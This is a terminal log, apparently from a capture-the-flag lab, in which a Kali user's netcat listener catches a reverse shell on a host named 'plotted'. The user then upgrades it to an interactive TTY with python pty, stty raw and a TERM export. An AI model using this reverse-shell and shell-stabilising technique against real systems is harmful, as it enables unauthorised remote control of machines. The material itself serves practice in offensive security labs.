 ┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.6.0.242] from (UNKNOWN) [10.10.214.204] 42412
bash: cannot set terminal process group (81349): Inappropriate ioctl for device
bash: no job control in this shell
plot_admin@plotted:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
plot_admin@plotted:~$ ^Z
zsh: suspended  nc -nvlp 5555
┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 5555
plot_admin@plotted:~$ export TERM=xterm-256color
plot_admin@plotted:~$ stty rows 49 columns 103
plot_admin@plotted:~$